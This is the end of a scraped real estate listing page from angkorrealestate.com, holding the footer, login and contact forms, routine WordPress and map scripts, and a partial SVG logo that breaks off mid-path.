href="https://www.angkorrealestate.com/property_category/industrial-plot/">Industrial Plot</a></li><li><a href="https://www.angkorrealestate.com/property_category/island/">Island</a></li><li><a href="https://www.angkorrealestate.com/property_category/residential-plot/">Residential Plot</a></li><li><a href="https://www.angkorrealestate.com/property_category/vacant-land/">Vacant Land</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/link-house/">Link-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/residential/">RESIDENTIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/condominuim/">Condominuim</a></li><li><a href="https://www.angkorrealestate.com/property_category/flat-link-house/">Flat &amp; Link-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/house-villa/">House &amp; Villa</a></li><li><a href="https://www.angkorrealestate.com/property_category/shop-house/">Shop-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/wooden-house/">Wooden House</a></li></ul></li></ul></div></li>        </ul>
    </div><!-- #third .widget-area -->
    
    
    



        </div>

        
                    <div class="sub_footer">  
                <div class="sub_footer_content ">
                    <span class="copyright">
                        Copyright 2002 | Angkor Real Estate. All Rights Reserved.                    </span>

                    <div class="subfooter_menu">
                        <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-69141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69141"><a href="https://www.angkorrealestate.com/company-profile/">Company Profile</a></li>
<li id="menu-item-69140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69140"><a href="https://www.angkorrealestate.com/licenses/">Licenses</a></li>
<li id="menu-item-29062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29062"><a href="https://www.angkorrealestate.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-29063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29063"><a href="https://www.angkorrealestate.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-69078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69078"><a href="https://www.angkorrealestate.com/contact-us/">Contact Us</a></li>
</ul></div>                    </div>  
                </div>  
            </div>      
                
     
    </footer><!-- #colophon -->

<a href="#" class="backtop "><i class="fa fa-chevron-up"></i></a>
<a href="#" class="contact-box "><i class="fa fa-envelope-o"></i></a>
 
<div class="contactformwrapper hidden"> 
       
   
        <div id="footer-contact-form">
        <div class="contact_close_button">
            <i class="fa fa-times" aria-hidden="true"></i>
        </div>
        <h4>Contact Us</h4>
        <p>Use the form below to contact us!</p>
        <div class="alert-box error">
            <div class="alert-message" id="footer_alert-agent-contact"></div>
        </div> 

        
        <input type="text" placeholder="Your Name" required="required"   id="foot_contact_name"  name="contact_name" class="form-control" value="" tabindex="373"> 
        <input type="email" required="required" placeholder="Your Email"  id="foot_contact_email" name="contact_email" class="form-control" value="" tabindex="374">
        <input type="email" required="required" placeholder="Your Phone"  id="foot_contact_phone" name="contact_phone" class="form-control" value="" tabindex="374">
        <textarea placeholder="Type your message..." required="required" id="foot_contact_content" name="contact_content" class="form-control" tabindex="375"></textarea>
        <input type="hidden" name="contact_footer_ajax_nonce" id="contact_footer_ajax_nonce"  value="4419d904d6" />

                <div class="btn-cont">
            <button type="submit" id="btn-cont-submit" class="wpresidence_button">Send</button>
         
            <input type="hidden" value="" name="contact_to">
            <div class="bottom-arrow"></div>
        </div>  
    </div>
    
</div>
<div class="navigational_links">
                <div class="nav-prev-wrapper">
                <div class="nav-prev">
                    <a href="https://www.angkorrealestate.com/estate_property/pro-7173-detial/" rel="prev">One Bedroom Apartment for rent</a>                    <i class="fa fa-angle-left"></i>           
                </div>
            </div>
         
                <div class="nav-next-wrapper">
                 <div class="nav-next">    
                     <i class="fa fa-angle-right"></i>
                     <a href="https://www.angkorrealestate.com/estate_property/pro-7175-detial/" rel="next"> 5 Bedrooms Villa for Rant In Town</a>                 </div>
            </div>  
    </div> 
  





</div> <!-- end website wrapper -->
<!--Compare Starts here-->     
<div class="prop-compare ">
    <div id="compare_close"><i class="fa fa-times" aria-hidden="true"></i></div>
    <form method="post" id="form_compare" action="https://www.angkorrealestate.com/compare-listings/">
        <h4 class="title_compare">Compare Listings</h4>
        <button   id="submit_compare" class="wpresidence_button"> Compare </button>
    </form>
</div>    
<!--Compare Ends here-->   

<div id="modal_login_wrapper">

    <div class="modal_login_back"></div>
    <div class="modal_login_container">
        
        
        
        
        <div id="login-modal_close"><i class="fa fa-times" aria-hidden="true"></i></div>
        
  
        
            <h3   id="login-div-title-topbar">Sign into your account</h3>
            
            <div class="login_form" id="login-div_topbar">
                <div class="loginalert" id="login_message_area_topbar" > </div>

                <input type="text" class="form-control" name="log" id="login_user_topbar" placeholder="Username"/>
                <input type="password" class="form-control" name="pwd" id="login_pwd_topbar" placeholder="Password"/>
                <input type="hidden" name="loginpop" id="loginpop_wd_topbar" value="0">
                   
                <input type="hidden" id="security-login-topbar" name="security-login-topbar" value="87d0f9a3dc-1769251950">

                <button class="wpresidence_button" id="wp-login-but-topbar">Login</button>
                <div class="login-links">
                   
                                    </div>    
           </div>

            <h3  id="register-div-title-topbar">Create an account</h3>
            <div class="login_form" id="register-div-topbar">

                <div class="loginalert" id="register_message_area_topbar" ></div>
                <input type="text" name="user_login_register" id="user_login_register_topbar" class="form-control" placeholder="Username"/>
                <input type="text" name="user_email_register" id="user_email_register_topbar" class="form-control" placeholder="Email"  />

                 <input type="password" name="user_password" id="user_password_topbar" class="form-control" placeholder="Password"/>
                    <input type="password" name="user_password_retype" id="user_password_topbar_retype" class="form-control" placeholder="Retype Password"  />
                                    
                <select id="new_user_type_topbar" name="new_user_type_topbar" class="form-control" ><option value="0">Select User Type</option><option value="2">Agent</option></select>                
                
                <input type="checkbox" name="terms" id="user_terms_register_topbar" />
                <label id="user_terms_register_topbar_label" for="user_terms_register_topbar">I agree with <a href="https://www.angkorrealestate.com " target="_blank" id="user_terms_register_topbar_link">terms &amp; conditions</a> </label>


                
                
                   
                <input type="hidden" id="security-register-topbar" name="security-register-topbar" value="0c0629a502-1769251950">
                <button class="wpresidence_button" id="wp-submit-register_topbar" >Register</button>
              
            </div>

            <h3   id="forgot-div-title-topbar">Reset Password</h3>
            <div class="login_form" id="forgot-pass-div">
                <div class="loginalert" id="forgot_pass_area_topbar"></div>
                <div class="loginrow">
                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_topbar" placeholder="Enter Your Email Address" size="20" />
                </div>
                <input type="hidden" id="security-forgot-topbar" name="security-forgot-topbar" value="da344e6ff3" /><input type="hidden" name="_wp_http_referer" value="/estate_property/pro-7174-detial/" />  
                <input type="hidden" id="postid" value="
                7174">    
                <button class="wpresidence_button" id="wp-forgot-but-topbar" name="forgot" >Reset Password</button>
               
            </div>


   
            <div class="login_modal_control">
                <a href="#" id="widget_register_topbar">Register here!</a>
                <a href="#" id="forgot_pass_topbar">Forgot Password?</a>
                
                <a href="#" id="widget_login_topbar">Back to Login</a>  
                <a href="#" id="return_login_topbar">Return to Login</a>
                 <input type="hidden" name="loginpop" id="loginpop" value="0">
            </div>
            
    </div>
    
</div> 


<div class="lightbox_property_wrapper">
    
    <div class="lightbox_property_wrapper_level2  lightbox_wrapped_no_contact  ligtbox_no_crop ">
        
        
       

        <div class="lightbox_property_content row">

            <div class="lightbox_property_slider col-md-12 lightbox_no_contact ">
                <div  id="owl-demo" class="owl-carousel owl-theme">
                    
                    
                    
                    <div class="item"><img src="" alt="slider" ></div>                </div>
            </div>

            
        </div>


       
        <div class="lighbox-image-close">
                <i class="fa fa-times" aria-hidden="true"></i>
        </div>
    </div>
    
    <div class="lighbox_overlay">
    </div>    
</div><script type="text/javascript">jQuery(document).ready(function(t){var a=t(".av_carousel");for(i=0;i<a.length;i++){var e=t(a[i]);e.slick({dots:"true"==e.attr("data-dots"),infinite:"true"==e.attr("data-loop"),arrows:"true"==e.attr("data-arrows"),swipe:"true"==e.attr("data-swipe"),autoplay:"true"==e.attr("data-play"),autoplaySpeed:parseInt(e.attr("data-autospeed"))||7e3,pauseOnHover:!0,adaptiveHeight:!0,prevArrow:'<div class="jl-arrow-left"><i class="fa fa-angle-left"></i></div>',nextArrow:'<div class="jl-arrow-right"><i class="fa fa-angle-right"></i></div>',slidesToScroll:1,responsive:[{breakpoint:0,settings:{slidesToShow:parseInt(e.attr("data-items"))||1}},{breakpoint:479,settings:{slidesToShow:parseInt(e.attr("data-xs-items"))||1}},{breakpoint:767,settings:{slidesToShow:parseInt(e.attr("data-sm-items"))||1}},{breakpoint:991,settings:{slidesToShow:parseInt(e.attr("data-md-items"))||1}},{breakpoint:1199,settings:{slidesToShow:parseInt(e.attr("data-lg-items"))||3}},{breakpoint:1999,settings:{slidesToShow:parseInt(e.attr("data-xl-items"))||3}}, { breakpoint: 2099, settings: { slidesToShow: 3 } }, { breakpoint: 2100, settings: { slidesToShow: 3 } }, { breakpoint: 2200, settings: { slidesToShow: 3 } }, { breakpoint: 2300, settings: { slidesToShow: 3 } }, { breakpoint: 2900, settings: { slidesToShow: 3 } }]})}});</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/care/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="mapfunctions_x-js-extra">
/* <![CDATA[ */
var jlParamsOpt = {"ajaxurl":"https://www.angkorrealestate.com/wp-admin/admin-ajax.php"};
//# sourceURL=mapfunctions_x-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/mapfunctions.js?ver=1.0" id="mapfunctions_x-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/Chart.min.js?ver=1.0" id="jquery.chart.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/jquery.ui.touch-punch.min.js?ver=1.0" id="touch-punch-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/infobox.min.js?ver=1.0" id="infobox-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/markerclusterer.js?ver=1.0" id="markerclusterer-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/oms.min.js?ver=1.0" id="oms.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/wpestate_marker.js?ver=1.0" id="wpestate_marker_min-js"></script>
<script type="text/javascript" id="mapfunctions-js-extra">
/* <![CDATA[ */
var mapfunctions_vars = {"path":"https://www.angkorrealestate.com/wp-content/themes/care/css/css-images","pin_images":"{\"buy\":\"\",\"sell\":\"\",\"rent\":\"\",\"agriculture-land\":\"\",\"apartment\":\"\",\"boutique\":\"\",\"building\":\"\",\"business\":\"\",\"commercial\":\"\",\"condominuim\":\"\",\"factory\":\"\",\"flat-link-house\":\"\",\"guest-house\":\"\",\"hotel-guest-house\":\"\",\"hotel-guesthouse-business\":\"\",\"house-villa\":\"\",\"industrial\":\"\",\"industrial-plot\":\"\",\"island\":\"\",\"join-units-flat\":\"\",\"lands-plots\":\"\",\"link-house\":\"\",\"office-space\":\"\",\"residential\":\"\",\"residential-plot\":\"\",\"restaurant\":\"\",\"shop-house\":\"\",\"vacant-land\":\"\",\"warehouse\":\"\",\"wooden-house\":\"\",\"agriculture-landbuy\":\"\",\"apartmentbuy\":\"\",\"boutiquebuy\":\"\",\"buildingbuy\":\"\",\"businessbuy\":\"\",\"commercialbuy\":\"\",\"condominuimbuy\":\"\",\"factorybuy\":\"\",\"flat-link-housebuy\":\"\",\"guest-housebuy\":\"\",\"hotel-guest-housebuy\":\"\",\"hotel-guesthouse-businessbuy\":\"\",\"house-villabuy\":\"\",\"industrialbuy\":\"\",\"industrial-plotbuy\":\"\",\"islandbuy\":\"\",\"join-units-flatbuy\":\"\",\"lands-plotsbuy\":\"\",\"link-housebuy\":\"\",\"office-spacebuy\":\"\",\"residentialbuy\":\"\",\"residential-plotbuy\":\"\",\"restaurantbuy\":\"\",\"shop-housebuy\":\"\",\"vacant-landbuy\":\"\",\"warehousebuy\":\"\",\"wooden-housebuy\":\"\",\"agriculture-landsell\":\"\",\"apartmentsell\":\"\",\"boutiquesell\":\"\",\"buildingsell\":\"\",\"businesssell\":\"\",\"commercialsell\":\"\",\"condominuimsell\":\"\",\"factorysell\":\"\",\"flat-link-housesell\":\"\",\"guest-housesell\":\"\",\"hotel-guest-housesell\":\"\",\"hotel-guesthouse-businesssell\":\"\",\"house-villasell\":\"\",\"industrialsell\":\"\",\"industrial-plotsell\":\"\",\"islandsell\":\"\",\"join-units-flatsell\":\"\",\"lands-plotssell\":\"\",\"link-housesell\":\"\",\"office-spacesell\":\"\",\"residentialsell\":\"\",\"residential-plotsell\":\"\",\"restaurantsell\":\"\",\"shop-housesell\":\"\",\"vacant-landsell\":\"\",\"warehousesell\":\"\",\"wooden-housesell\":\"\",\"agriculture-landrent\":\"\",\"apartmentrent\":\"\",\"boutiquerent\":\"\",\"buildingrent\":\"\",\"businessrent\":\"\",\"commercialrent\":\"\",\"condominuimrent\":\"\",\"factoryrent\":\"\",\"flat-link-houserent\":\"\",\"guest-houserent\":\"\",\"hotel-guest-houserent\":\"\",\"hotel-guesthouse-businessrent\":\"\",\"house-villarent\":\"\",\"industrialrent\":\"\",\"industrial-plotrent\":\"\",\"islandrent\":\"\",\"join-units-flatrent\":\"\",\"lands-plotsrent\":\"\",\"link-houserent\":\"\",\"office-spacerent\":\"\",\"residentialrent\":\"\",\"residential-plotrent\":\"\",\"restaurantrent\":\"\",\"shop-houserent\":\"\",\"vacant-landrent\":\"\",\"warehouserent\":\"\",\"wooden-houserent\":\"\",\"idxpin\":\"\",\"userpin\":\"\"}","geolocation_radius":"5000","adv_search":"6","in_text":" in ","zoom_cluster":"1","user_cluster":"yes","open_close_status":"0","open_height":"590","closed_height":"540","generated_pins":"1","geo_no_pos":"The browser couldn't detect your position!","geo_no_brow":"Geolocation is not supported by this browser.","geo_message":"m radius","show_adv_search":"","custom_search":"yes","listing_map":"internal","slugs":["property-name","county-state","","adv_categ","room","property_price"],"hows":["like","like","like","like","equal","greater"],"measure_sys":"m","close_map":"close map","show_g_search_status":"no","slider_price":"yes","slider_price_position":"6","adv_search_type":"6","is_half":"0","map_style":"","small_slider_t":"horizontal","is_prop_list":"0","is_tax":"0","half_no_results":"No results found!","fields_no":"6","type":"ROADMAP","useprice":"yes","use_price_pins_full_price":"no","use_single_image_pin":"no","loading_results":"loading results...","geolocation_type":"1","is_half_map_list":"0","is_normal_map_list":"0","is_adv_search":"0"};
//# sourceURL=mapfunctions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/mapfunctions.js?ver=1.0" id="mapfunctions-js"></script>
<script type="text/javascript" id="wpestate_mapfunctions_base-js-extra">
/* <![CDATA[ */
var mapbase_vars = {"wp_estate_kind_of_map":"1","wp_estate_mapbox_api_key":"pk.eyJ1IjoiamVsbHl3cCIsImEiOiJjanNveGoxbnkwMm4zNDlwNnRuZDdoZnptIn0.acm_NoJPNViOx1RlqJzMhA"};
//# sourceURL=wpestate_mapfunctions_base-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/maps_base.js?ver=1.0" id="wpestate_mapfunctions_base-js"></script>
<script type="text/javascript" id="googlecode_property-js-extra">
/* <![CDATA[ */
var googlecode_property_vars = {"general_latitude":"11.562108","general_longitude":"104.888535","path":"https://www.angkorrealestate.com/wp-content/themes/care/css/css-images","markers":"[]","camera_angle":"0","idx_status":"0","page_custom_zoom":"16","current_id":"7174","generated_pins":"1","small_map":"1","type":"ROADMAP"};
var googlecode_property_vars2 = {"markers2":"[[\"100000%20Sqm%20Land%20For%20Sale\",13.344691,103.827614,2,\"\",\"%3Cspan%20class%3D%22infocur%20infocur_first%22%3E%3C%2Fspan%3E%24%20180%3Cspan%20class%3D%22infocur%22%3ESQM%3C%2Fspan%3E\",\"vacant-land.lands-plots\",\"rent\",\"vacant-landrent\",\"https%3A%2F%2Fwww.angkorrealestate.com%2Festate_property%2Fpro-7174-detial%2F\",7174,180,\"\",\"0\",\"60 000,00 m\u003Csup\u003E2\u003C\\/sup\u003E\",\"Vacant%20Land\",\"Rent\",\"%24%20180\",\"\"]]"};
//# sourceURL=googlecode_property-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/google_map_code_listing.js?ver=1.0" id="googlecode_property-js"></script>
<script type="text/javascript" id="wpestate_property-js-extra">
/* <![CDATA[ */
var wpestate_property_vars = {"singular_label":"[\"01-06-2026\",\"01-07-2026\",\"01-08-2026\",\"01-09-2026\",\"01-10-2026\",\"01-11-2026\",\"01-12-2026\",\"01-13-2026\",\"01-15-2026\",\"01-16-2026\",\"01-17-2026\",\"01-19-2026\",\"01-21-2026\",\"01-22-2026\"]","singular_values":"[1,1,3,4,1,1,2,1,4,2,2,1,3,2]"};
//# sourceURL=wpestate_property-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/property.js?ver=1.0" id="wpestate_property-js"></script>
<script type="text/javascript" id="control-js-extra">
/* <![CDATA[ */
var localize = {"ajax_url":"https://www.angkorrealestate.com/wp-admin/admin-ajax.php"};
var control_vars = {"morg1":"Amount Financed:","morg2":"Mortgage Payments:","morg3":"Annual cost of Loan:","searchtext":"SEARCH","searchtext2":"Search here...","path":"https://www.angkorrealestate.com/wp-content/themes/care","search_room":"Type Bedrooms No.","search_bath":"Type Bathrooms No.","search_min_price":"Type Min. Price","search_max_price":"Type Max. Price","contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","zillow_addres":"Your Address","zillow_city":"Your City","zillow_state":"Your State Code (ex CA)","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","admin_url":"https://www.angkorrealestate.com/wp-admin/","login_redirect":"https://www.angkorrealestate.com/my-profile/","login_loading":"Sending user info, please wait...","street_view_on":"Street View","street_view_off":"Close Street View","userid":"0","show_adv_search_map_close":"","close_map":"close map","open_map":"open map","fullscreen":"Fullscreen","default":"Default","addprop":"Please wait while we are processing your submission!","deleteconfirm":"Are you sure you wish to delete?","terms_cond":"You need to agree with terms and conditions !","procesing":"Processing...","slider_min":"0","slider_max":"40000000","curency":"$","where_curency":"before","submission_curency":"USD","to":"to","direct_pay":"","send_invoice":"Send me the invoice","direct_title":"Direct payment instructions","direct_thx":"Thank you. Please check your email for payment instructions.","direct_price":"To be paid","price_separator":",","plan_title":"Plan Title","plan_image":"Plan Image","plan_desc":"Plan Description","plan_size":"Plan Size","plan_rooms":"Plan Rooms","plan_bathrooms":"Plan Bathrooms","plan_price":"Plan Price","readsys":"no","datepick_lang":"xx","deleting":"deleting...","save_search":"saving...","captchakey":"","usecaptcha":"no","scroll_trigger":"100","adv6_taxonomy_term":["2169","34","31"],"adv6_max_price":["40000000","40000000","40000000"],"adv6_min_price":["0","0","0"],"is_rtl":"0","sticky_footer":"no","geo_radius_measure":"miles","initial_radius":"10","min_geo_radius":"1","max_geo_radius":"70","stiky_search":"no","posting":"posting","review_posted":"Review Sent ","review_edited":"Review Edit Saved","sticky_bar":""};
//# sourceURL=control-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/control.js?ver=1.0" id="control-js"></script>
<script type="text/javascript" id="ajaxcalls-js-extra">
/* <![CDATA[ */
var ajaxcalls_vars = {"contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","disabled":"Disabled","published":"Published","no_title":"Please, enter property title","admin_url":"https://www.angkorrealestate.com/wp-admin/","login_redirect":"https://www.angkorrealestate.com/my-profile/","login_loading":"Sending user info, please wait...","userid":"0","prop_featured":"Property is featured","no_prop_featured":"You have used all the \"Featured\" listings in your package.","favorite":"favorite","add_favorite":"add to favorites","saving":"saving..","sending":"sending message..","error_field":"Please, enter field:","noimages":"You need to upload at last one image","notitle":"Please, enter property title","paypal":"Connecting to Paypal! Please wait...","stripecancel":"subscription will be cancelled at the end of current period","userpass":"yes","disablelisting":"Disable Listing","enablelisting":"Enable Listing","disableagent":"Disable Agent","enableagent":"Enable Agent","agent_list":"https://www.angkorrealestate.com/dashboard-agent-list/","use_gdpr":"no","gdpr_terms":"You must agree with GDPR terms","delete_account":"Confirm your ACCOUNT DELETION request! Clicking the button below will delete your account and data. This means you will no longer be able to login to your account and access your account information: My Profile, My Properties, Inbox, Saved Searches and Messages. This operation CAN NOT BE REVERSED!"};
//# sourceURL=ajaxcalls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/ajaxcalls.js?ver=1.0" id="ajaxcalls-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.angkorrealestate.com/wp-content/themes/care/img/logo_h.svg
body_size: 9365
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1029.5 194.98"><defs><style>.cls-1{fill:#0073d3;}.cls-2{fill:#c60f25;}</style></defs><title>Asset 3</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M228.7,81.7q0,7.5,1.2,10.8a7.1,7.1,0,0,0,7.2,4.9c2.2,0,3.8-.4,4.7-1.2a3.9,3.9,0,0,0,1.5-3.1,9.9,9.9,0,0,0-.6-3,4.1,4.1,0,0,0-2.6-1,2.4,2.4,0,0,0-2.3,2,4.6,4.6,0,0,1-.1,1c-2.4,0-4.1-.7-5-1.9a9.9,9.9,0,0,1-1.3-5.6,6.7,6.7,0,0,1,6.8-7.3c3.4,0,5.7,1.9,6.8,5.6.7,2.1,1,5.5,1,10.2a33,33,0,0,1-1.8,11c-1.7,4.9-4.4,7.4-8,7.4s-6.7-2.9-8.9-8.6a72.4,72.4,0,0,1-2.1-8.8V68.2l2.4-1.8a34.4,34.4,0,0,0,7.2-7.8,34.1,34.1,0,0,0,4.2,2.8,13.4,13.4,0,0,0,5.9,1.6,6.4,6.4,0,0,0,3.4-.9q-3,10.5-9.9,10.5a7.9,7.9,0,0,1-3-.7,10,10,0,0,0-3.6-.7c-1.1.2-1.9,1.3-2.4,3.4A29.9,29.9,0,0,0,228.7,81.7Zm44.4-23.1a59.4,59.4,0,0,1,13.2,3.6,51,51,0,0,1,12,6.6c0,2.1-.1,4.1-.2,5.9a13.7,13.7,0,0,1-.6,3.4c-2.6,6.1-6.4,10.5-11.5,13.1s-10.7,3.6-18.1,3.6a56.4,56.4,0,0,0,5.2,4.2,14.6,14.6,0,0,0,6.8,1.4c3.7,0,7.3-2.2,10.7-6.4a69.6,69.6,0,0,0,4.3-6.6l3.4-1.1c-1.4,8.6-4.2,15.1-8.2,19.4a16.9,16.9,0,0,1-12.8,5.8,22.9,22.9,0,0,1-15.3-5.4,25.6,25.6,0,0,1-8.3-14.2c9.9-1.3,16.6-2.5,20.2-3.7,7.9-2.6,11.8-6.2,11.8-11.1,0-2.2-1.3-4.1-4.1-5.7s-7.4-2.9-12.8-2.9a6.7,6.7,0,0,0-4.5,1.6,5.1,5.1,0,0,0-1.9,4,5.7,5.7,0,0,0,.9,2.9,4.9,4.9,0,0,0,3.2,1.6c1.2,0,1.9-1.7,1.9-5,0-1.1.7-1.7,2.2-1.7a5.8,5.8,0,0,1,4.3,1.8c1.6,1.6,2.4,3.8,2.4,6.9S273,87,266.9,87a11.4,11.4,0,0,1-8.6-3.7c-2.4-2.4-3.6-4.9-3.6-7.7a6,6,0,0,1,2.2-4.6A194.6,194.6,0,0,1,273.1,58.6Z"></path><path class="cls-1" d="M340,58.6a37.3,37.3,0,0,0,4,2.9,11.7,11.7,0,0,0,5.7,1.8,5.9,5.9,0,0,0,3.5-1.2q-3,10.5-9.6,10.5a9.3,9.3,0,0,1-3.2-.7,10.9,10.9,0,0,0-3.2-.7,3.9,3.9,0,0,0-2.9,1.3,7.3,7.3,0,0,0-1.7,3.1,20.2,20.2,0,0,1,3.8-1.2l2.8-.4c4.4,0,7.6,1.6,9.5,4.9s2.5,6.3,2.5,11a22.3,22.3,0,0,1-4.5,13.1,19.5,19.5,0,0,1-16.7,8.5,24.1,24.1,0,0,1-14.3-4.5,22.7,22.7,0,0,1-8.8-12.2,38.2,38.2,0,0,0,8.6-2.1,16.2,16.2,0,0,0,5.8-4.8,11.7,11.7,0,0,0-6.1-1.7,22.3,22.3,0,0,0-4.6.6l-4.1,1V68.4c1.6-1.3,2.9-2.4,3.7-3.2a24.9,24.9,0,0,0,5.7-6.4,20.7,20.7,0,0,0,4.1,2.7,13.4,13.4,0,0,0,5.8,1.7,6.5,6.5,0,0,0,3.4-1c-2,7-5.3,10.5-9.8,10.5a12.8,12.8,0,0,1-3.4-.6,8.8,8.8,0,0,0-3.1-.7,3.7,3.7,0,0,0-2.9,1.3,6.6,6.6,0,0,0-1.6,3.1,21.3,21.3,0,0,1,4.6-1.5l2.4-.3a11.9,11.9,0,0,1,7.1,2,9.2,9.2,0,0,1,3.3,7.6,9.7,9.7,0,0,1-1.2,4,37.6,37.6,0,0,1-4.2,6.2,14.6,14.6,0,0,0,7,5.1,23.7,23.7,0,0,0,6.6.8,15,15,0,0,0,8-2.7c2.9-1.9,4.3-3.8,4.3-5.8a4.4,4.4,0,0,0-2.1-3.9,11.9,11.9,0,0,0-4.7-1.6l-4.9.5a14.9,14.9,0,0,0-4.4,1V68.5l4.1-3.3A25.8,25.8,0,0,0,340,58.6ZM329.2,87.5a8,8,0,0,0,5.3,3.2l2.8.3a10.6,10.6,0,0,0,4.5-1.1c-1.4,4.6-4.4,6.9-9.1,6.9a10.6,10.6,0,0,1-8.8-3.9Z"></path><path class="cls-1" 